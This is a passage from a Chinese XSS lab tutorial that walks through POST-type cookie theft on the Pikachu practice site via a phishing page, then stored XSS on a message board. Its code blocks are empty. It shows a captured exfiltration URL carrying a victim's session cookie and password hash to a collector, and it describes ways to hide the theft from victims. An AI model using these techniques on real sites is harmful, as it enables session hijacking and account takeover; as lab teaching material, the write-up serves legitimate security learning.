Cookie 并且发送给了攻击者的后台
攻击者后台:

那么这就是 GET 型 XSS 攻击,感兴趣的同学还可以去源码中看看,具体的执行方法:
POST 型 XSS 攻击利用(Cookie 窃取)
由于这种方式只在 pikachu 的源码中有所提及,大部分师傅的文章中只涉及了 GET 型,所以 POST 型我就结合源码和个人理解写利用方式吧。
源码分析
首先看看源码是怎么写的:

文件路径: pkxss/xcookie/pkxss_cookie_result.php
| |
文件路径:pkxss/xcookie/post.html
| |
源码小结:
现在我们大致理解了这个钓鱼页面的工作原理了,总结一下吧:
① 受害者访问这个 HTML
| |
② 页面加载完成
| |
③ 表单 POST 请求发送
| |
④ 服务器存在漏洞
| |
⑤ 恶意 JS 在受害者浏览器执行
| |
⑥ Cookie 被发送到攻击者服务器
| |
⑦ 攻击者在后台查看 cookie_result.php
✔ 会话劫持
✔ 冒充登录
✔ 接管账号
其他方法:
我们发现,钓鱼页面中注释了俩种方法,也把他们分析一下:
方法一:**document.write + img**
| |
✔ 不跳转页面
✔ 用户无感知
✔ 最隐蔽,最常用
方法二:**document.location**
| |
✔ 简单粗暴
❌ 页面会跳走
❌ 容易被用户发现
复现漏洞
修改一些参数:修改之后重启网站
前提说明,
最好新开一个浏览器,防止缓存的 cookie 干扰
(以下模拟过程中使用的浏览器,之前没有访问过 http://pikachu:8765/vul/xss/xsspost/post_login.php ,没有用户和密码)
接下来的过程模拟一个已登录的受害者,因某些原因点击了攻击者的恶意链接,导致其账号信息被盗取。
受害者登录该网站:http://pikachu:8765/vul/xss/xsspost/post_login.php
第一种钓鱼页面:
受害者点击恶意链接:
[http://pikachu:8765/pkxss/xcookie/post.html](http://pikachu:8765/pkxss/xcookie/post.html)
p[ost.html](http://pikachu:8765/pkxss/xcookie/post.html) 的源码:
| |

首先是访问了 [http://pikachu:8765/vul/xss/xsspost/xss_reflected_post.php](http://pikachu:8765/vul/xss/xsspost/xss_reflected_post.php)
然后跳转到:

[http://pikachu:8765/pkxss/xcookie/cookie.php?cookie=ant[uname]=admin;%20ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;%20PHPSESSID=fmrc3pd969hdhp65ijdp5vgb91](http://pikachu:8765/pkxss/xcookie/cookie.php?cookie=ant[uname]=admin;%20ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;%20PHPSESSID=fmrc3pd969hdhp65ijdp5vgb91) 获取了用户信息

当然,之后应该重定向到 源码中写位置:<font style="color:#080808;background-color:#ffffff;">header("Location:http://pikachu:8765/index.php");//重定向到一个可信的网站</font> 。我这里为了调试每一步的流程,所以将其注释掉了。
(自动重定向首页, (是为了不让用户察觉被攻击的事实), 如果重定向其他地址, 用户就会知道被攻击了)
那么在攻击者后台可以看到受害者的信息:
第二种钓鱼页面:
| |
[http://pikachu:8765/pkxss/xcookie/post.html](http://pikachu:8765/pkxss/xcookie/post.html)
这种方式同样也可以获取到用户信息

2.3 存储型xss
漏洞原理:
** 攻击者把恶意脚本提交到服务器并被永久保存(数据库 / 文件),
****之后所有访问该页面的用户都会自动执行这段脚本。 **
典型的留言板:

尝试写入恶意 XSS 语句:
| |
提交后就会弹窗
并且每一次刷新页面,都会弹窗:

这说明我们的数据被存储起来了,也就是存储型的xss
存储的内容也不止是 <font style="color:rgb(77, 77, 77);"><script></font>
我们还可以插入一个图片标签:同样可以达到目的
| |
